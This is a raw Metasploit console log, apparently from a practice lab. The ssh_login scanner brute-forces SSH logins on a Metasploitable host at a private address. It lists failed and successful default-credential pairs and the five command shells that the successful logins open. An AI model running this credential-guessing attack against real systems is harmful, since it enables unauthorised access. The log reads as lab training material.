 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 10.10.10.6:22 - Failed: 'user:123456789'
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.6:22 - Failed: 'user:msfadmin'
[+] 10.10.10.6:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server
#1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.10.10.128:39299 -> 10.10.10.6:22) at 2021-03-19 10:42:49 +0800
[-] 10.10.10.6:22 - Failed: 'msfadmin:123456789'
[+] 10.10.10.6:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(f
loppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploit
able 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (10.10.10.128:42077 -> 10.10.10.6:22) at 2021-03-19 10:42:56 +0800
[-] 10.10.10.6:22 - Failed: 'postgres:123456789'
[-] 10.10.10.6:22 - Failed: 'postgres:msfadmin'
[-] 10.10.10.6:22 - Failed: 'postgres:user'
[+] 10.10.10.6:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux m
etasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (10.10.10.128:37321 -> 10.10.10.6:22) at 2021-03-19 10:43:10 +0800
[-] 10.10.10.6:22 - Failed: 'sys:123456789'
[-] 10.10.10.6:22 - Failed: 'sys:msfadmin'
[-] 10.10.10.6:22 - Failed: 'sys:user'
[-] 10.10.10.6:22 - Failed: 'sys:postgres'
[+] 10.10.10.6:22 - Success: 'sys:batman' 'uid=3(sys) gid=3(sys) groups=3(sys) Linux metasploitable 2.6.24-16-server #1 SMP Thu
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 4 opened (10.10.10.128:34245 -> 10.10.10.6:22) at 2021-03-19 10:43:29 +0800
[-] 10.10.10.6:22 - Failed: 'klog:123456789'
[-] 10.10.10.6:22 - Failed: 'klog:msfadmin'
[-] 10.10.10.6:22 - Failed: 'klog:user'
[-] 10.10.10.6:22 - Failed: 'klog:postgres'
[-] 10.10.10.6:22 - Failed: 'klog:batman'
[-] 10.10.10.6:22 - Failed: 'klog:service'
[-] 10.10.10.6:22 - Failed: 'service:123456789'
[-] 10.10.10.6:22 - Failed: 'service:msfadmin'
[-] 10.10.10.6:22 - Failed: 'service:user'
[-] 10.10.10.6:22 - Failed: 'service:postgres'
[-] 10.10.10.6:22 - Failed: 'service:batman'
[+] 10.10.10.6:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.
6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 5 opened (10.10.10.128:43617 -> 10.10.10.6:22) at 2021-03-19 10:44:16 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed